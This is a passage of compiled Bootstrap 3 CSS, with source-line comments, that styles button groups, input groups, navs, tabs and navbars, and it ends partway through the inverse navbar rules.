.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}

/* line 172, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
/* line 175, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
/* line 179, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

/* line 184, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

/* line 188, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 201, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
/* line 206, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
/* line 212, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
/* line 216, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto;
}

/* line 237, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
/* line 13, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group[class*="col-"] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group .form-control:focus {
  z-index: 3;
}

/* line 58, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}

/* line 68, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}

/* line 77, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #ccc;
  border-radius: 4px;
}
/* line 89, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon.input-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px;
}
/* line 94, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon.input-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px;
}
/* line 101, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}

/* line 108, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

/* line 117, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon:first-child {
  border-right: 0;
}

/* line 120, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

/* line 129, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon:last-child {
  border-left: 0;
}

/* line 135, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
/* line 144, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn > .btn {
  position: relative;
}
/* line 146, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
/* line 150, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active {
  z-index: 2;
}
/* line 159, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
/* line 165, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  z-index: 2;
  margin-left: -1px;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.nav:before, .nav:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.nav:after {
  clear: both;
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav > li {
  position: relative;
  display: block;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
/* line 23, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav > li > a:hover, .nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav > li.disabled > a {
  color: #777777;
}
/* line 34, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
/* line 46, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #337ab7;
}
/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
/* line 66, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav > li > a > img {
  max-width: none;
}

/* line 76, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
/* line 78, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
/* line 84, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
/* line 89, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #ddd;
}
/* line 96, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}

/* line 118, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-pills > li {
  float: left;
}
/* line 122, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-pills > li > a {
  border-radius: 4px;
}
/* line 125, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-pills > li + li {
  margin-left: 2px;
}
/* line 131, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #337ab7;
}

/* line 144, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-stacked > li {
  float: none;
}
/* line 146, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}

/* line 160, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-justified, .nav-tabs.nav-justified {
  width: 100%;
}
/* line 163, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-justified > li, .nav-tabs.nav-justified > li {
  float: none;
}
/* line 165, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-justified > li > a, .nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
/* line 171, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  /* line 177, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
  .nav-justified > li, .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  /* line 180, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
  .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}

/* line 190, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0;
}
/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
/* line 199, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  /* line 206, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  /* line 210, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}

/* line 224, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.tab-content > .tab-pane {
  display: none;
}
/* line 227, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.tab-content > .active {
  display: block;
}

/* line 237, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar:before, .navbar:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 11, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar {
    border-radius: 4px;
  }
}

/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar-header:before, .navbar-header:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar-header:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 31, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-header {
    float: left;
  }
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar-collapse:before, .navbar-collapse:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar-collapse:after {
  clear: both;
}
/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  /* line 68, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  /* line 75, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-collapse.in {
    overflow-y: visible;
  }
  /* line 81, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}

/* line 92, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
  /* line 92, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-fixed-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}

/* line 108, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.container > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  /* line 108, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .container > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-header,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}

/* line 128, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  /* line 128, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-static-top {
    border-radius: 0;
  }
}

/* line 138, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 768px) {
  /* line 138, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}

/* line 150, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}

/* line 154, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}

/* line 163, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-brand {
  float: left;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
  height: 50px;
}
/* line 170, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}
/* line 175, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-brand > img {
  display: block;
}
@media (min-width: 768px) {
  /* line 180, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
    margin-left: -15px;
  }
}

/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
/* line 206, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-toggle:focus {
  outline: 0;
}
/* line 211, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
/* line 217, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  /* line 193, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-toggle {
    display: none;
  }
}

/* line 232, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-nav {
  margin: 7.5px -15px;
}
/* line 235, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
}
@media (max-width: 767px) {
  /* line 243, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  /* line 251, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  /* line 255, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px;
  }
  /* line 257, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  /* line 232, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav {
    float: left;
    margin: 0;
  }
  /* line 270, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav > li {
    float: left;
  }
  /* line 272, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
  }
}

/* line 286, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 8px;
  margin-bottom: 8px;
}
@media (min-width: 768px) {
  /* line 478, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 485, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  /* line 492, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .form-control-static {
    display: inline-block;
  }
  /* line 496, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  /* line 500, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .input-group .input-group-addon,
  .navbar-form .input-group .input-group-btn,
  .navbar-form .input-group .form-control {
    width: auto;
  }
  /* line 508, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .input-group > .form-control {
    width: 100%;
  }
  /* line 512, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 519, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 526, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .radio label,
  .navbar-form .checkbox label {
    padding-left: 0;
  }
  /* line 530, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  /* line 537, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  /* line 298, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
  /* line 302, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-form .form-group:last-child {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) {
  /* line 286, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}

/* line 327, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 332, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

/* line 343, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px;
}
/* line 346, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-btn.btn-sm, .btn-group-sm > .navbar-btn.btn {
  margin-top: 10px;
  margin-bottom: 10px;
}
/* line 349, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-btn.btn-xs, .btn-group-xs > .navbar-btn.btn {
  margin-top: 14px;
  margin-bottom: 14px;
}

/* line 359, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  /* line 359, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-text {
    float: left;
    margin-left: 15px;
    margin-right: 15px;
  }
}

@media (min-width: 768px) {
  /* line 379, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-left {
    float: left !important;
  }

  /* line 382, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-right {
    float: right !important;
    margin-right: -15px;
  }
  /* line 386, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-right ~ .navbar-right {
    margin-right: 0;
  }
}
/* line 397, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
/* line 401, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-brand {
  color: #777;
}
/* line 403, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
/* line 410, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-text {
  color: #777;
}
/* line 415, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > li > a {
  color: #777;
}
/* line 418, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}
/* line 425, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
/* line 433, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
/* line 442, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
/* line 444, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
/* line 448, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
/* line 453, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
/* line 462, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555;
}
@media (max-width: 767px) {
  /* line 473, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }
  /* line 475, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  /* line 482, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  /* line 490, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
/* line 506, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-link {
  color: #777;
}
/* line 508, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-link:hover {
  color: #333;
}
/* line 513, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .btn-link {
  color: #777;
}
/* line 515, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .btn-link:hover, .navbar-default .btn-link:focus {
  color: #333;
}
/* line 521, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .btn-link[disabled]:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:hover, fieldset[disabled] .navbar-default .btn-link:focus {
  color: #ccc;
}

/* line 531, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse {
  background-color: #222;
  border-color: #090909;
}
/* line 535, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-brand {
  color: #9d9d9d;
}
/* line 537, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
